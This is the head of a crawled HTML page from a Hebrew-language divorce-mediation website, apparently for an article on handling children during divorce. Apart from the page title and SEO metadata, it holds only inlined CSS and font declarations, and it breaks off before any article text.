

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.divorce-nice.com/2020/12/09/%D7%9B%D7%99%D7%A6%D7%93-%D7%9C%D7%A0%D7%94%D7%95%D7%92-%D7%A0%D7%9B%D7%95%D7%9F-%D7%A2%D7%9D-%D7%94%D7%99%D7%9C%D7%93%D7%99%D7%9D-%D7%9B%D7%A9%D7%9E%D7%AA%D7%92%D7%A8%D7%A9%D7%99%D7%9D/
body_size: 39413
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>כיצד לנהוג נכון עם הילדים כשמתגרשים - גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא</title><style id="rocket-critical-css">.set-url-target{line-height:0}.chaty-widget-i .chaty-widget-i-title p{color:#222!important;text-decoration:none!important;margin:0!important;padding:0!important}.chaty-widget .i-trigger-open.chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title{transform:translate(calc(-100% - 12px),-50%)}.chaty-widget .chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title{opacity:1}body .chaty-widget-i-title.true{opacity:1!important}.chaty-widget .i-trigger-open:not(.no-tooltip):before{opacity:1!important}.chaty-widget{display:none!important}@media screen and (max-width:800px){.i-trigger-close .chaty-widget-i-title{display:none}.i-trigger-close:before{display:none}}@media screen and (max-width:480px){.chaty-widget.mobile_active{display:block!important}}@media screen and (min-width:480px){.chaty-widget.desktop_active{display:block!important}}.chaty-widget{position:fixed;z-index:9999}.chaty-widget .chaty-widget-is{display:flex;z-index:1111;flex-wrap:wrap;overflow:hidden;height:0;position:absolute;left:0;right:auto;bottom:65px;opacity:0}#transition_disabled{-webkit-animation:none!important;-moz-animation:none!important;-ms-animation:none!important;-o-animation:none!important;-webkit-animation:none!important}.chaty-widget .i-trigger{position:relative}.chaty-widget .i-trigger .i-trigger-close{position:absolute;bottom:-4px;left:0;right:0;z-index:2}.chaty-widget .i-trigger .i-trigger-open{opacity:1}.chaty-widget .i-trigger .i-trigger-close{opacity:0}.chaty-widget .chaty-widget-i{border-radius:50%;vertical-align:top;width:54px;height:54px;position:relative;margin:4px}.chaty-widget .chaty-widget-i svg{width:100%;height:100%;display:block;position:relative;box-shadow:0 3px 6px rgba(0,0,0,.25);border-radius:50%;-wekit-border-radius:50%;-moz-border-radius:50%}body .i-trigger-open .chaty-widget-i-title{padding:5px 16px 5px 17px!important}.chaty-widget:not(.chaty-widget-is-right) .i-trigger-open:before{left:-18px!important}.chaty-widget .chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title,.chaty-widget .chaty-widget-i:not(.no-tooltip):before{content:none;position:absolute;opacity:0;z-index:10}.chaty-widget .chaty-widget-i:not(.no-tooltip):before{content:"";left:-14px;top:50%;transform:translateY(-50%);height:0;width:0;z-index:11;border-width:5px 0 5px 10px;border-style:solid;border-color:transparent transparent transparent #fff}.chaty-widget .chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title{text-align:center;font-size:17px;left:0;top:50%;transform:translate(calc(-100% - 13px),-50%);white-space:nowrap;padding:5px 15px;line-height:21px;color:#333;background-color:#fff;box-shadow:0 1.93465px 7.73859px rgba(0,0,0,.15);border-radius:10px}.chaty-widget:not(.chaty-widget-is-right) .chaty-widget-is{position:absolute;right:0;left:auto;bottom:65px;justify-content:flex-end}.chaty-widget .i-trigger{z-index:1000}.chaty-widget:not(.chaty-widget-is-right) .chaty-widget-is{z-index:1000}.chaty-widget .sr-only{border:0!important;clip:rect(0,0,0,0);height:1px!important;margin:-1px!important;overflow:hidden;padding:0!important;position:absolute;width:1px!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}@font-face{font-family:eicons;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.12.0);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.12.0#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.12.0) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.12.0) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.12.0) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.12.0#eicon) format("svg");font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:'\e816'}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px}@media (max-width:767px){.elementor-column{width:100%}}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-wrap{width:100%}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1px){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1px){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1px){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.elementor-button{display:inline-block;line-height:1;background-color:#818a91;font-size:15px;padding:12px 24px;-webkit-border-radius:3px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-button-icon{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-button-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;display:inline-block}.elementor-button .elementor-align-icon-left{margin-right:5px;-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.elementor-button span{text-decoration:inherit}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-image{text-align:center}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-kit-1139{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-1139 a{color:#302323}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap}.elementor-nav-menu__align-center .elementor-nav-menu{margin-left:auto;margin-right:auto}.elementor-nav-menu__align-center .elementor-nav-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-nav-menu .elementor-widget-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-nav-menu .sub-arrow{line-height:1;padding:10px 10px 10px 0;margin-top:-10px;margin-bottom:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;overflow:auto}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#494c4f}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-right:8px solid transparent}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-phone-alt:before{content:"\f879"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container{min-height:45px}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-39f155f:not(.elementor-motion-effects-element-type-background){background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-7d6a5acf{text-align:center}.elementor-1419 .elementor-element.elementor-element-7d6a5acf .elementor-heading-title{color:#FFFFFF;font-family:"Assistant",Sans-serif;font-size:32px;text-shadow:-5px 0px 0px rgba(0,0,0,0.9)}.elementor-1419 .elementor-element.elementor-element-877b103{text-align:center}.elementor-1419 .elementor-element.elementor-element-877b103 .elementor-heading-title{color:#FFFFFF;font-family:"Assistant",Sans-serif;font-size:22px;text-shadow:0px 0px 10px rgba(0,0,0,0.3)}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container{max-width:1600px;min-height:0px}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-28387c5{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0)}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew",Sans-serif;font-size:15px;font-weight:800}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-left:8px;padding-right:8px;padding-top:60px;padding-bottom:60px}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1419 .elementor-element.elementor-element-e5b969a .elementor-button{font-family:"Assistant",Sans-serif;font-weight:600;background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0px 0px 0px 20px}@media (min-width:768px){.elementor-1419 .elementor-element.elementor-element-6598b2f{width:14.188%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:67.875%}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:17.603%}}@media (max-width:1024px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:40px 20px 40px 20px}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0px 0px 0px 0px}}@media (max-width:767px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-292a7931>.elementor-element-populated{margin:0px 0px 0px 0px}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:30px 20px 30px 20px}.elementor-1419 .elementor-element.elementor-element-6598b2f{width:70%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:30%}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:100%}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:30px 0px 0px 0px}}@media (max-width:1024px) and (min-width:768px){.elementor-1419 .elementor-element.elementor-element-292a7931{width:30%}}.elementor-1421 .elementor-element.elementor-element-2fc028bc:not(.elementor-motion-effects-element-type-background){background-color:#ABC9C5}.elementor-1421 .elementor-element.elementor-element-52182714{text-align:center}.elementor-1421 .elementor-element.elementor-element-52182714 .elementor-heading-title{color:#FFFFFF;font-family:"Assistant",Sans-serif}.elementor-1421 .elementor-element.elementor-element-a615acb{padding:0px 0px 50px 0px}.elementor-1421 .elementor-element.elementor-element-f8d91c0{text-align:right;font-family:"Open Sans Hebrew",Sans-serif;font-size:17px;font-weight:400}.elementor-1421 .elementor-element.elementor-element-b40b1f1{text-align:right}.elementor-1421 .elementor-element.elementor-element-6cdffd2 .elementor-button{font-family:"Open Sans Hebrew",Sans-serif;font-size:22px;background-color:#31909E}.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{margin:0px 0px 0px 0px}@media (max-width:1024px){.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{padding:20px 0px 0px 0px}}@media (min-width:768px){.elementor-1421 .elementor-element.elementor-element-557a363{width:77.193%}.elementor-1421 .elementor-element.elementor-element-0d1df88{width:22.721%}}@media (max-width:767px){.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px}}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);box-shadow:0 0 10px 0 rgba(0,0,0,0.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:bold;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:normal;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}body.rtl #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-left:6px;padding-right:0}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}*,::before,::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:300;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:300;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:800;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:800;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.ttf) format('truetype')}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-phone-alt:before{content:"\f879"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}</style><link rel="preload" as="style" 